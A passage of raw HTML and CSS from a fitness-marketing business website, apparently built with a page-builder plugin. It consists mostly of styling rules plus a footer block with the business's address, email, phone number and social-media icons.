162c;}.tve_s_fb_share{--tcb-social-color-style-4:#3569b4;}.tve_s_t_share{--tcb-social-color-style-4:#29ace0;}.tve_s_yt_share{--tcb-social-color-style-4:#ec162c;}.tve_s_fb_share{--tcb-social-color-style-5:#3569b4;}.tve_s_t_share{--tcb-social-color-style-5:#29ace0;}.tve_s_ig_share{--tcb-social-color-style-5:#111111;}.tve_s_yt_share{--tcb-social-color-style-5:#ec162c;}.tve_s_item{--tcb-local-color-style-1:linear-gradient(to bottom right,var(--tcb-local-color-f2bba) 50%,var(--tcb-local-color-trewq) 50%);--tcb-local-color-style-2:var(--tcb-local-color-f3080);--tcb-local-color-style-3:var(--tcb-local-color-f3080);--tcb-local-color-style-4:var(--tcb-local-color-f3080);--tcb-local-color-style-5:var(--tcb-local-color-f3080);--tcb-local-color-style-6:var(--tcb-local-color-f2bba);--tcb-local-color-style-7:var(--tcb-local-color-f2bba);--tcb-local-color-style-8:var(--tcb-local-color-f2bba);}:not(#tve).thrv_social_follow.tcb-custom-branding-social .tve_links_style_2 .tve_s_item,.thrive_author_links.tcb-custom-branding-social .tve_links_style_2 .tve_s_item{border-radius:50%;background-color:var(--tcb-local-color-f3080);fill:rgb(255,255,255) !important;color:rgb(255,255,255) !important;}:not(#tve).thrv_social_follow.tcb-custom-branding-social .tve_links_style_2 .tve_s_item:hover,.thrive_author_links.tcb-custom-branding-social .tve_links_style_2 .tve_s_item:hover{background-color:var(--tcb-local-color-trewq);}.tve_s_t_share{--tcb-local-color-style-1:linear-gradient(to bottom right,rgba(66,179,234,0.8) 50%,#42b3ea 50%);--tcb-local-color-style-2:#42b3ea;--tcb-local-color-style-3:#42b3ea;--tcb-local-color-style-4:#42b3ea;--tcb-local-color-style-5:#42b3ea;--tcb-local-color-style-6:#42b3ea;--tcb-local-color-style-7:#42b3ea;--tcb-local-color-style-8:#42b3ea;}.tve_s_fb_share{--tcb-local-color-style-1:linear-gradient(to bottom right,rgba(53,105,180,0.8) 50%,#3569b4 50%);--tcb-local-color-style-2:#3569b4;--tcb-local-color-style-3:#3569b4;--tcb-local-color-style-4:#3569b4;--tcb-local-color-style-5:#3569b4;--tcb-local-color-style-6:#3569b4;--tcb-local-color-style-7:#3569b4;--tcb-local-color-style-8:#3569b4;}.tve_s_yt_share{--tcb-local-color-style-1:linear-gradient(to bottom right,rgba(236,22,44,0.8) 50%,#ec162c 50%);--tcb-local-color-style-2:#ec162c;--tcb-local-color-style-3:#ec162c;--tcb-local-color-style-4:#ec162c;--tcb-local-color-style-5:#ec162c;--tcb-local-color-style-6:#ec162c;--tcb-local-color-style-7:#ec162c;--tcb-local-color-style-8:#ec162c;}.tve_s_ig_share{--tcb-local-color-style-1:linear-gradient(to bottom right,rgba(23,23,22,0.8) 50%,#171716 50%);--tcb-local-color-style-2:#171716;--tcb-local-color-style-3:#171716;--tcb-local-color-style-4:#171716;--tcb-local-color-style-5:#171716;--tcb-local-color-style-6:#171716;--tcb-local-color-style-7:#171716;--tcb-local-color-style-8:#171716;}.thrv_social_follow,.thrive_author_links{--tcb-local-color-f3080:rgb(23,23,22);--tcb-local-color-f2bba:rgba(23,23,22,0.5);--tcb-local-color-trewq:rgba(23,23,22,0.7);--tcb-local-color-poiuy:rgba(23,23,22,0.35);--tcb-local-color-f83d7:rgba(23,23,22,0.4);--tcb-local-color-frty6:rgba(23,23,22,0.2);--tcb-local-color-flktr:rgba(23,23,22,0.8);--tve-color:var(--tcb-local-color-f3080);}.thrv_social_follow .tve_social_custom.tve_links_style_2 .tve_s_item,.thrive_author_links .tve_social_custom.tve_links_style_2 .tve_s_item{border-radius:50%;background:var(--tcb-local-color-f3080);fill:rgb(255,255,255);color:rgb(255,255,255);}.thrv_social_follow .tve_social_custom.tve_links_style_2 .tve_s_item:hover,.thrive_author_links .tve_social_custom.tve_links_style_2 .tve_s_item:hover{background:var(--tcb-local-color-trewq);}.thrv_social_custom:not(.tcb-social-full-width):not(.tve_style_12) .tve_s_item:last-child{margin-right:0px;}.tve_social_custom{display:table;}.tve_social_custom .tve_s_item{display:inline-block;vertical-align:middle;text-decoration:none;margin-top:5px;margin-right:10px;line-height:1.5em;}.tve_social_custom .tve_s_item.thrv_wrapper{margin-top:5px;margin-bottom:5px;}.tve_social_custom .tve_s_item:not(:last-child){margin-right:10px;}.tve_social_custom .tve_s_icon{display:flex;justify-content:center;align-items:center;text-align:center;vertical-align:middle;}.tve_social_custom .tve_s_icon svg.tcb-icon{fill:currentcolor;color:currentcolor;}.thrv_social_custom .tve_social_items{display:inline-block;vertical-align:middle;}.thrv_social_custom{align-items:center;justify-content:center;max-width:max-content;display:flex !important;}.thrv_social_follow .tve_social_items,.thrive_author_links .tve_social_items{line-height:1em;}.thrv_social_follow .tve_s_icon::before,.thrive_author_links .tve_s_icon::before{content:none !important;}.thrv_social_follow .tve_s_item.thrv_wrapper,.thrive_author_links .tve_s_item.thrv_wrapper{margin-top:4px;margin-bottom:4px;}.thrv_social_follow .tve_social_custom .tve_s_icon,.thrive_author_links .tve_social_custom .tve_s_icon{padding:0.6em;height:1.5em;width:1.5em;display:flex;box-sizing:content-box;border:unset !important;}.thrv_social_follow .tve_social_custom svg.tcb-icon,.thrive_author_links .tve_social_custom svg.tcb-icon{fill:currentcolor;color:currentcolor;height:1.5em;width:1.5em;vertical-align:bottom;}.thrv_social_follow .tve_social_custom .tve_s_item,.thrive_author_links .tve_social_custom .tve_s_item{margin-right:0.3em;position:relative;z-index:1;overflow:hidden;vertical-align:bottom;}.thrv_social_follow .tve_social_custom .tve_s_item:last-of-type,.thrive_author_links .tve_social_custom .tve_s_item:last-of-type{margin-right:0px;}.thrv_social_follow .tve_social_custom .tve_s_item a,.thrive_author_links .tve_social_custom .tve_s_item a{display:flex;padding:0px;color:unset !important;fill:none !important;}body:not(.tve_editor_page) .thrv_social_follow .tve_s_item a[href=""],body:not(.tve_editor_page) .thrive_author_links .tve_s_item a[href=""]{display:none;}.tve_social_items a{font-size:unset;}.thrv-page-section{position:relative;box-sizing:border-box !important;}.thrv-page-section .tve-page-section-out{position:absolute;width:100%;height:100%;left:0px;top:0px;box-sizing:border-box;transition:box-shadow 0.5s ease 0s;overflow:hidden;}.thrv-page-section.tve-height-update .tve-page-section-in{min-height:150px;}.thrv-page-section .tve-page-section-in{box-sizing:border-box;margin-right:auto;margin-left:auto;position:relative;z-index:1;min-height:40px;}.thrv-page-section.tcb-window-width .tve-page-section-in{padding-left:0px;padding-right:0px;}.tve-page-section-in > .thrv_wrapper:first-child{margin-top:0px;}.tve-page-section-in > .thrv_wrapper:last-child{margin-bottom:0px;}.thrv_wrapper .tve-content-box-background{position:absolute;width:100%;left:0px;top:0px;overflow:hidden;background-clip:padding-box;height:100% !important;}.thrv_wrapper.thrv-content-box{box-sizing:border-box;position:relative;min-height:10px;}.thrv_wrapper.thrv-content-box div:not(.thrv_icon):not(.ui-resizable-handle):not(.tve-auxiliary-icon-element){box-sizing:border-box;}.tve-cb{display:inline-block;vertical-align:middle;clear:both;overflow:visible;width:100%;z-index:1;position:relative;min-height:10px;}.tcb-icon{display:inline-block;width:1em;height:1em;line-height:1em;vertical-align:middle;stroke-width:0;stroke:currentcolor;fill:currentcolor;box-sizing:content-box;transform:rotate(var(--tcb-icon-rotation-angle,0deg));}svg.tcb-icon path:not([fill="none"]){transition:none 0s ease 0s;fill:inherit !important;stroke:inherit !important;}.thrv_icon{text-align:center;}.thrv-styled_list{padding-top:10px !important;padding-bottom:10px !important;}.thrv-styled_list ul.tcb-styled-list{list-style:none;margin:0px !important;padding:0px !important;}.thrv-styled_list ul.tcb-styled-list li div.thrv_icon{padding:10px;margin:0px;box-sizing:content-box;}.tcb-styled-list-icon-text{display:block;z-index:0;line-height:2.3em;}.tcb-styled-list-icon{position:relative;z-index:1;}.thrv-styled-list-item{display:flex;place-content:flex-start;align-items:flex-start;word-break:break-word;}.thrv-styled-list-item::before{content:none !important;}.tve_image_caption{position:relative;}.tve_image_caption:not(.tcb-mm-image.tve-tab-image){height:auto !important;}.tve_image_caption .tve_image{max-width:100%;width:100%;}.tcb-styled-list a:not(.tcb-button-link){font-size:inherit;}.thrv_text_element{overflow-wrap:break-word;}:not(#_s) .tcb-window-width{width:100vw;margin-left:calc(-50vw + 50%) !important;}.notifications-content-wrapper.tcb-permanently-hidden{display:none !important;}.tcb-permanently-hidden{display:none !important;}.tar-disabled{cursor:default;opacity:0.4;pointer-events:none;}.tcb-clear::after{display:block;height:0px;content:"";}.tcb-flex-row{display:flex;flex-flow:row nowrap;align-items:stretch;justify-content:space-between;margin-top:0px;margin-left:-15px;padding-bottom:15px;padding-top:15px;}.tcb-flex-col{flex:1 1 auto;padding-top:0px;padding-left:15px;}.tcb-flex-row .tcb-flex-col{box-sizing:border-box;}.tcb-col{height:100%;display:flex;flex-direction:column;position:relative;}.tcb-flex-row .tcb-col{box-sizing:border-box;}.tve_s_icon svg{width:1em;height:1em;stroke-width:0;fill:currentcolor;stroke:currentcolor;}html{text-rendering:auto !important;}html body{text-rendering:auto !important;}#tve_editor ul{margin-left:20px;}.thrv_wrapper{margin-top:20px;margin-bottom:20px;padding:1px;}.thrv_wrapper div{box-sizing:content-box;}.thrv_wrapper.tve-elem-default-pad{padding:20px;}.thrv_wrapper.thrv_text_element,.thrv_wrapper.thrv-page-section{margin:0px;}.thrv_wrapper.thrv-columns{margin-top:10px;margin-bottom:10px;padding:0px;}.thrv_wrapper.tcb-window-width{position:relative;max-width:none !important;}p{font-size:1em;}.tve_image{border-radius:0px;box-shadow:none;}div .tve_image_caption{padding:0px;max-width:100% !important;box-sizing:border-box !important;}.tve_image_caption .tve_image_frame{display:block;max-width:100%;position:relative;overflow:hidden;}.tve_image_caption .tve_image{display:block;padding:0px;height:auto;}a:not(.tcb-button-link) svg.tcb-icon{color:rgb(17,17,17);}.thrv_icon{line-height:0;}.thrv_icon.tcb-icon-display{display:table;border-collapse:initial;}.thrv_icon.thrv_wrapper{margin-left:auto;margin-right:auto;padding:0px;}:not(#_s):not(#_s) .tcb-conditional-display-placeholder{position:relative;min-height:var(--tcb-container-height-d,100px) !important;}:not(#_s):not(#_s) .tcb-conditional-display-placeholder.thrv-page-section{box-sizing:border-box;margin:0px;}:not(#_s):not(#_s) .tcb-conditional-display-placeholder.thrv-content-box{box-sizing:border-box;}:not(#_s):not(#_s) .tcb-conditional-display-placeholder .tve-page-section-out,:not(#_s):not(#_s) .tcb-conditional-display-placeholder .tve-content-box-background{box-sizing:border-box;position:absolute;width:100%;height:100%;left:0px;top:0px;overflow:hidden;}.thrv_wrapper.thrv_contentbox_shortcode{position:relative;}@media (max-width:1023px){:not(#_s):not(#_s) .tcb-conditional-display-placeholder{min-height:var(--tcb-container-height-t) !important;}}@media (max-width:767px){html{overflow-x:hidden !important;}html,body{max-width:100vw !important;}.tcb-flex-row{flex-direction:column;}.tcb-flex-row.v-2{flex-direction:row;}.tcb-flex-row.v-2:not(.tcb-mobile-no-wrap){flex-wrap:wrap;}.tcb-flex-row.v-2:not(.tcb-mobile-no-wrap) > .tcb-flex-col{width:100%;flex:1 0 390px;max-width:100% !important;}:not(#_s):not(#_s) .tcb-conditional-display-placeholder{min-height:var(--tcb-container-height-m) !important;}}@media (max-width:1023px) and (min-width:768px){.tcb-flex-row.tcb-medium-no-wrap,.tcb-flex-row.tcb-resized.tcb-medium-no-wrap{flex-wrap:nowrap !important;}.tcb-flex-row.tcb-medium-no-wrap > .tcb-flex-col,.tcb-flex-row.tcb-resized.tcb-medium-no-wrap > .tcb-flex-col{flex:1 1 auto !important;}}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.tcb-flex-col{width:100%;}.tcb-col{display:block;}}@media screen and (max-device-width:480px){body{text-size-adjust:none;}}</style><div class="tve-leads-shortcode tve-leads-triggered tve-tl-anim tl-anim-instant tve-leads-track-shortcode_1441"><div class="tl-style" id="tve_tcb2_blank" data-state="1" data-form-state=""><style type="text/css" class="tve_custom_style">@import url("//fonts.googleapis.com/css?family=Outfit:400,700,500&subset=latin");@media (min-width: 300px){[data-css="tve-u-0604e4edf5b9a4"]{background-color: rgb(0,0,0) !important;--background-color:rgb(0,0,0) !important;--tve-applied-background-color:rgb(0,0,0) !important;padding: 0px !important;margin: 0px !important;}[data-css="tve-u-1604e4edf5b9a9"]{padding: 30px 20px !important;}[data-css="tve-u-3604e4edf5b9ac"]{max-width: 1200px;min-height: 1px !important;}[data-css="tve-u-1604e4edf5b9a9"] .tve-page-section-in{display: block;}[data-css="tve-u-2604e4edf5b9aa"]{background-image: linear-gradient(rgb(0,0,0),rgb(0,0,0)) !important;background-size: auto !important;background-position: 50% 50% !important;background-attachment: scroll !important;background-repeat: no-repeat !important;--background-image:linear-gradient(rgb(0,0,0),rgb(0,0,0)) !important;--background-size:auto auto !important;--background-position:50% 50% !important;--background-attachment:scroll !important;--background-repeat:no-repeat !important;--tve-applied-background-image:linear-gradient(rgb(0,0,0),rgb(0,0,0)) !important;}[data-css="tve-u-5604e4edf5b9ae"]{padding: 0px 0px 30px !important;}[data-css="tve-u-7604e4edf5b9b0"]{width: 123px;margin: 0px !important;}[data-css="tve-u-6604e4edf5b9af"]{max-width: 25.7%;}[data-css="tve-u-9604e4edf5b9b4"]{max-width: 41%;}[data-css="tve-u-14604e4edf5b9b9"]{max-width: 33.3016%;}[data-css="tve-u-13604e4edf5b9b8"]{color: rgb(255,255,255) !important;}[data-css="tve-u-4604e4edf5b9ad"]{border-bottom: 1px solid rgb(47,47,47);margin-bottom: 20px !important;}:not(#tve) [data-css="tve-u-24604e4edf5b9cb"]{color: rgb(255,255,255) !important;--tcb-applied-color:rgb(255,255,255) !important;--tve-applied-color:rgb(255,255,255) !important;font-weight: var(--g-regular-weight,normal) !important;font-size: 18px !important;line-height: 28px !important;}[data-css="tve-u-18604e4edf5b9bd"]{--tve-alignment:center;float: none;--tcb-local-color-f3080:rgba(255,255,255,0.68) !important;--tcb-local-color-f2bba:rgba(255,255,255,0.5) !important;--tcb-local-color-trewq:rgba(255,255,255,0.7) !important;--tcb-local-color-poiuy:rgba(255,255,255,0.35) !important;--tcb-local-color-f83d7:rgba(255,255,255,0.4) !important;--tcb-local-color-frty6:rgba(255,255,255,0.2) !important;--tcb-local-color-flktr:rgba(255,255,255,0.8) !important;margin: 0px auto !important;padding: 0px !important;}[data-css="tve-u-18604e4edf5b9bd"] .tve_social_items{font-size: 11px !important;}[data-css="tve-u-10604e4edf5b9b5"]{max-width: unset;--tve-alignment:center;float: none;padding: 0px !important;margin: 0px auto !important;--tve-applied-max-width: unset !important;}[data-css="tve-u-187566dd902"]{--tcb-local-color-icon:rgb(0,0,0);--tcb-local-color-var:rgb(0,0,0);--tve-icon-size:18px;background-image: linear-gradient(rgb(255,255,0),rgb(255,255,0)) !important;background-size: auto !important;background-position: 50% 50% !important;background-attachment: scroll !important;background-repeat: no-repeat !important;--background-image:linear-gradient(rgb(255,255,0),rgb(255,255,0)) !important;--background-size:auto auto !important;--background-position:50% 50% !important;--background-attachment:scroll !important;--background-repeat:no-repeat !important;--tve-applied-background-image:linear-gradient(rgb(255,255,0),rgb(255,255,0)) !important;--tve-border-radius:100px;border-radius: 100px;overflow: hidden;margin-right: 15px !important;}:not(#tve) [data-css="tve-u-187566dd902"] > :first-child{color: rgb(0,0,0);--tve-applied-color:rgb(0,0,0);}:not(#tve) [data-css="tve-u-187566e6bde"]{font-family: Outfit !important;--g-regular-weight:400;--g-bold-weight:700;font-weight: var(--g-regular-weight,normal) !important;color: rgb(255,255,255) !important;--tcb-applied-color:rgb(255,255,255) !important;--tve-applied-color:rgb(255,255,255) !important;font-size: 18px !important;}[data-css="tve-u-187566e6bde"] strong{font-weight: 700 !important;}[data-css="tve-u-187566e6bde"]{line-height: 28px !important;}[data-css="tve-u-187566fce57"]{margin-top: 8px !important;margin-bottom: 8px !important;}[data-css="tve-u-18756700d79"]{--tcb-local-color-icon:rgb(0,0,0);--tcb-local-color-var:rgb(0,0,0);--tve-icon-size:18px;--tve-border-radius:100px;border-radius: 100px;overflow: hidden;background-image: linear-gradient(rgb(255,255,0),rgb(255,255,0)) !important;background-size: auto !important;background-position: 50% 50% !important;background-attachment: scroll !important;background-repeat: no-repeat !important;--background-image:linear-gradient(rgb(255,255,0),rgb(255,255,0))!important;--background-size:auto auto!important;--background-position:50% 50%!important;--background-attachment:scroll!important;--background-repeat:no-repeat!important;--tve-applied-background-image:linear-gradient(rgb(255,255,0),rgb(255,255,0))!important;margin-right: 15px !important;}:not(#tve) [data-css="tve-u-18756700d79"] > :first-child{color: rgb(0,0,0);--tve-applied-color:rgb(0,0,0);}[data-css="tve-u-18756705b8a"]{--tcb-local-color-icon:rgb(0,0,0);--tcb-local-color-var:rgb(0,0,0);--tve-icon-size:18px;--tve-border-radius:100px;border-radius: 100px;overflow: hidden;background-image: linear-gradient(rgb(255,255,0),rgb(255,255,0)) !important;background-size: auto !important;background-position: 50% 50% !important;background-attachment: scroll !important;background-repeat: no-repeat !important;--background-image:linear-gradient(rgb(255,255,0),rgb(255,255,0))!important;--background-size:auto auto!important;--background-position:50% 50%!important;--background-attachment:scroll!important;--background-repeat:no-repeat!important;--tve-applied-background-image:linear-gradient(rgb(255,255,0),rgb(255,255,0))!important;margin-right: 15px !important;}:not(#tve) [data-css="tve-u-18756705b8a"] > :first-child{color: rgb(0,0,0);--tve-applied-color:rgb(0,0,0);}[data-css="tve-u-1875670db44"]{padding: 0px !important;margin: 0px !important;}[data-css="tve-u-18756716b7e"]{margin-bottom: 15px !important;}[data-css="tve-u-18756719fce"]{margin-bottom: 15px !important;--tve-alignment:center;margin-left: auto !important;margin-right: auto !important;float: none;max-width: 86px;--tve-applied-max-width:86px !important;}:not(#tve) .thrv_social_follow .tve_social_items [data-css="tve-u-187566c636e"]:hover{background-color: rgb(254,254,0) !important;--background-color:rgb(254,254,0) !important;--tve-applied-background-color:rgb(254,254,0) !important;}:not(#tve) .thrv_social_follow .tve_social_items [data-css="tve-u-187566c636f"]:hover{background-color: rgb(254,254,0) !important;--background-color:rgb(254,254,0) !important;--tve-applied-background-color:rgb(254,254,0) !important;}:not(#tve) .thrv_social_follow .tve_social_items [data-css="tve-u-187566c6371"]:hover{background-color: rgb(254,254,0) !important;--background-color:rgb(254,254,0) !important;--tve-applied-background-color:rgb(254,254,0) !important;}:not(#tve) .thrv_social_follow .tve_social_items [data-css="tve-u-187566c6372"]:hover{background-color: rgb(254,254,0) !important;--background-color:rgb(254,254,0) !important;--tve-applied-background-color:rgb(254,254,0) !important;}:not(#tve) [data-css="tve-u-187567385d4"]{color: inherit !important;--tve-applied-color: inherit !important;}:not(#tve) [data-css="tve-u-18756740f3b"]{color: rgb(255,255,255) !important;--tve-applied-color:rgb(255,255,255) !important;}:not(#tve) [data-css="tve-u-187567474bd"]{font-size: 18px !important;line-height: 28px !important;}[data-css="tve-u-187567474be"]{color: rgb(255,255,255) !important;}:not(#tve) [data-css="tve-u-1875674dcb8"]{font-size: 18px !important;line-height: 28px !important;}}@media (max-width: 1023px){[data-css="tve-u-14604e4edf5b9b9"]{max-width: 31.1087%;}[data-css="tve-u-5604e4edf5b9ae"]{flex-wrap: nowrap !important;}[data-css="tve-u-3604e4edf5b9ac"]{max-width: 768px;}}@media (max-width: 767px){[data-css="tve-u-15604e4edf5b9ba"]::after{clear: both;}[data-css="tve-u-18604e4edf5b9bd"]{float: left;z-index: 3;position: relative;--tve-alignment:left;}[data-css="tve-u-17604e4edf5b9bc"]::after{clear: both;}[data-css="tve-u-7604e4edf5b9b0"]{margin-bottom: 20px !important;}[data-css="tve-u-5604e4edf5b9ae"]{flex-wrap: wrap !important;}[data-css="tve-u-5604e4edf5b9ae"] > .tcb-flex-col{flex-basis: 390px !important;}[data-css="tve-u-10604e4edf5b9b5"]{max-width: 100%;--tve-applied-max-width:100%!important;}[data-css="tve-u-23604e4edf5b9c7"]{padding: 0px !important;}[data-css="tve-u-18756716b7e"]{float: left;z-index: 3;position: relative;--tve-alignment:left;padding: 0px !important;margin-bottom: 5px !important;}[data-css="tve-u-18756719fce"]{float: left;z-index: 3;position: relative;--tve-alignment:left;margin-top: 25px !important;margin-bottom: 5px !important;padding: 0px !important;}[data-css="tve-u-3604e4edf5b9ac"]{max-width: 343.2px;}:not(#tve) [data-css="tve-u-24604e4edf5b9cb"]{font-size: 16px !important;}}</style><style type="text/css" class="tve_user_custom_style">.tve-leads-conversion-object .thrv_heading h1,.tve-leads-conversion-object .thrv_heading h2,.tve-leads-conversion-object .thrv_heading h3{margin:0;padding:0}.tve-leads-conversion-object .thrv_text_element p,.tve-leads-conversion-object .thrv_text_element h1,.tve-leads-conversion-object .thrv_text_element h2,.tve-leads-conversion-object .thrv_text_element h3{margin:0}</style><div class="tve-leads-conversion-object" data-tl-type="shortcode_1441"><div class="tve_flt"><div id="tve_editor" class="tve_shortcode_editor"><div class="thrv-leads-form-box tve_no_drag tve_no_icons thrv_wrapper tve_editor_main_content thrv-leads-in-content tve_empty_dropzone" style="" data-css="tve-u-0604e4edf5b9a4"><div class="thrv_wrapper thrv-page-section tve-height-update tcb-window-width" data-css="tve-u-1604e4edf5b9a9" style="">	<div class="tve-page-section-out" style="" data-css="tve-u-2604e4edf5b9aa"></div>	<div class="tve-page-section-in tve_empty_dropzone" data-css="tve-u-3604e4edf5b9ac" style=""><div class="thrv_wrapper thrv-columns" style="--tcb-col-el-width:1179.2;" data-css="tve-u-4604e4edf5b9ad"><div class="tcb-flex-row v-2 tcb-resized tcb-medium-no-wrap tcb-mobile-wrap m-edit tcb--cols--3" data-css="tve-u-5604e4edf5b9ae" style=""><div class="tcb-flex-col" data-css="tve-u-6604e4edf5b9af" style=""><div class="tcb-col"><div class="thrv_wrapper tve_image_caption" data-css="tve-u-7604e4edf5b9b0" style=""><span class="tve_image_frame"><img class="tve_image wp-image-1442" alt="" data-id="1442" width="123" data-init-width="455" height="124" data-init-height="459" title="" loading="lazy" src="https://automationarmy.fitnessmarketingmachine.net/wp-content/uploads/2021/03/FMM-Transparent-Yellow.png" data-width="123" data-height="124" data-css="tve-u-8604e4edf5b9b1" style=""></span></div></div></div><div class="tcb-flex-col" data-css="tve-u-9604e4edf5b9b4" style=""><div class="tcb-col"><div class="thrv_wrapper thrv_contentbox_shortcode thrv-content-box tve-elem-default-pad" data-css="tve-u-10604e4edf5b9b5" style="">	<div class="tve-content-box-background"></div>	<div class="tve-cb"><div class="tcb-clear" data-css="tve-u-15604e4edf5b9ba"><div class="thrv_wrapper thrv_text_element" data-css="tve-u-18756716b7e" style=""><p style="text-align: left;" data-css="tve-u-187567474bd"><span data-css="tve-u-187567474be" style="color: rgb(255, 255, 255);">Contact Info:<br></span></p></div></div><div class="thrv_wrapper thrv-styled_list" data-icon-code="icon-check" data-css="tve-u-1875670db44" style=""><ul class="tcb-styled-list" data-dashlane-rid="a2ed0e376c05cfe1"><li class="thrv-styled-list-item" data-css="tve-u-187566fce57" style=""><div class="tcb-styled-list-icon"><div class="thrv_wrapper thrv_icon tve_no_drag tcb-no-delete tcb-no-clone tcb-no-save tcb-icon-inherit-style tcb-local-vars-root tcb-excluded-from-group-item tcb-icon-display" data-css="tve-u-18756700d79" style=""><svg class="tcb-icon" viewBox="0 0 384 512" data-id="icon-map-marker-alt-solid" data-name=""><path d="M172.268 501.67C26.97 291.031 0 269.413 0 192 0 85.961 85.961 0 192 0s192 85.961 192 192c0 77.413-26.97 99.031-172.268 309.67-9.535 13.774-29.93 13.773-39.464 0zM192 272c44.183 0 80-35.817 80-80s-35.817-80-80-80-80 35.817-80 80 35.817 80 80 80z"></path></svg></div></div><span class="thrv-advanced-inline-text tve_editable tcb-styled-list-icon-text tcb-no-delete tcb-no-save" data-css="tve-u-187566e6bde" style="">18047 W Catawba Ave Ste A, Cornelius, NC 28031</span></li><li class="thrv-styled-list-item" data-css="tve-u-187566fce57" style=""><div class="tcb-styled-list-icon"><div class="thrv_wrapper thrv_icon tve_no_drag tcb-no-delete tcb-no-clone tcb-no-save tcb-icon-inherit-style tcb-local-vars-root tcb-excluded-from-group-item tcb-icon-display" data-css="tve-u-18756705b8a" style=""><svg class="tcb-icon" viewBox="0 0 512 512" data-id="icon-envelope-solid" data-name=""><path d="M502.3 190.8c3.9-3.1 9.7-.2 9.7 4.7V400c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V195.6c0-5 5.7-7.8 9.7-4.7 22.4 17.4 52.1 39.5 154.1 113.6 21.1 15.4 56.7 47.8 92.2 47.6 35.7.3 72-32.8 92.3-47.6 102-74.1 131.6-96.3 154-113.7zM256 320c23.2.4 56.6-29.2 73.4-41.4 132.7-96.3 142.8-104.7 173.4-128.7 5.8-4.5 9.2-11.5 9.2-18.9v-19c0-26.5-21.5-48-48-48H48C21.5 64 0 85.5 0 112v19c0 7.4 3.4 14.3 9.2 18.9 30.6 23.9 40.7 32.4 173.4 128.7 16.8 12.2 50.2 41.8 73.4 41.4z"></path></svg></div></div><span class="thrv-advanced-inline-text tve_editable tcb-styled-list-icon-text tcb-no-delete tcb-no-save" data-css="tve-u-187566e6bde" style=""><a href="mailto:Mike@fitnessmarketingmachine.net" target="_blank" class="" style="outline: none;" data-css="tve-u-187567385d4">Mike@fitnessmarketingmachine.net</a></span></li><li class="thrv-styled-list-item" data-css="tve-u-187566fce57" style=""><div class="tcb-styled-list-icon"><div class="thrv_wrapper thrv_icon tve_no_drag tcb-no-delete tcb-no-clone tcb-no-save tcb-icon-inherit-style tcb-local-vars-root tcb-excluded-from-group-item tcb-icon-display" data-css="tve-u-187566dd902" style=""><svg class="tcb-icon" viewBox="0 0 384 512" data-id="icon-phone-volume-solid" data-name=""><path d="M97.333 506.966c-129.874-129.874-129.681-340.252 0-469.933 5.698-5.698 14.527-6.632 21.263-2.422l64.817 40.513a17.187 17.187 0 0 1 6.849 20.958l-32.408 81.021a17.188 17.188 0 0 1-17.669 10.719l-55.81-5.58c-21.051 58.261-20.612 122.471 0 179.515l55.811-5.581a17.188 17.188 0 0 1 17.669 10.719l32.408 81.022a17.188 17.188 0 0 1-6.849 20.958l-64.817 40.513a17.19 17.19 0 0 1-21.264-2.422zM247.126 95.473c11.832 20.047 11.832 45.008 0 65.055-3.95 6.693-13.108 7.959-18.718 2.581l-5.975-5.726c-3.911-3.748-4.793-9.622-2.261-14.41a32.063 32.063 0 0 0 0-29.945c-2.533-4.788-1.65-10.662 2.261-14.41l5.975-5.726c5.61-5.378 14.768-4.112 18.718 2.581zm91.787-91.187c60.14 71.604 60.092 175.882 0 247.428-4.474 5.327-12.53 5.746-17.552.933l-5.798-5.557c-4.56-4.371-4.977-11.529-.93-16.379 49.687-59.538 49.646-145.933 0-205.422-4.047-4.85-3.631-12.008.93-16.379l5.798-5.557c5.022-4.813 13.078-4.394 17.552.933zm-45.972 44.941c36.05 46.322 36.108 111.149 0 157.546-4.39 5.641-12.697 6.251-17.856 1.304l-5.818-5.579c-4.4-4.219-4.998-11.095-1.285-15.931 26.536-34.564 26.534-82.572 0-117.134-3.713-4.836-3.115-11.711 1.285-15.931l5.818-5.579c5.159-4.947 13.466-4.337 17.856 1.304z"></path></svg></div></div><span class="thrv-advanced-inline-text tve_editable tcb-styled-list-icon-text tcb-no-delete tcb-no-save" data-css="tve-u-187566e6bde" style=""><a href="tel:818-605-7131" target="_blank" class="" style="outline: none;" data-css="tve-u-18756740f3b">818-605-7131</a></span></li></ul></div></div></div></div></div><div class="tcb-flex-col" data-css="tve-u-14604e4edf5b9b9" style=""><div class="tcb-col"><div class="tcb-clear" data-css="tve-u-15604e4edf5b9ba"><div class="thrv_wrapper thrv_text_element" data-css="tve-u-18756719fce" style=""><p style="text-align: left;" data-css="tve-u-1875674dcb8"><span data-css="tve-u-13604e4edf5b9b8" style="color: rgb(255, 255, 255);">Follow Us:<br></span></p></div></div><div class="tcb-clear" data-css="tve-u-17604e4edf5b9bc"><div class="thrv_wrapper thrive_author_links thrv_social_custom thrv_social_follow tcb-local-vars-root tcb-custom-branding-social tve_links_style_2" data-custom-networks="{}" data-css="tve-u-18604e4edf5b9bd" data-icons-identifiers="{&quot;fb&quot;:&quot;<svg class=\&quot;tcb-icon\&quot; viewBox=\&quot;0 0 264 512\&quot; data-id=\&quot;facebook\&quot; data-name=\&quot;\&quot;>\n            <path d=\&quot;M76.7 512V283H0v-91h76.7v-71.7C76.7 42.4 124.3 0 193.8 0c33.3 0 61.9 2.5 70.2 3.6V85h-48.2c-37.8 0-45.1 18-45.1 44.3V192H256l-11.7 91h-73.6v229\&quot;></path>\n        </svg>&quot;,&quot;yt&quot;:&quot;<svg class=\&quot;tcb-icon\&quot; viewBox=\&quot;0 0 576 512\&quot; data-id=\&quot;youtube\&quot; data-name=\&quot;\&quot;>\n            <path d=\&quot;M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z\&quot;></path>\n        </svg>&quot;,&quot;t&quot;:&quot;<svg class=\&quot;tcb-icon\&quot; viewBox=\&quot;0 0 512 512\&quot; data-id=\&quot;twitter\&quot; data-name=\&quot;\&quot;>\n            <path d=\&quot;M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 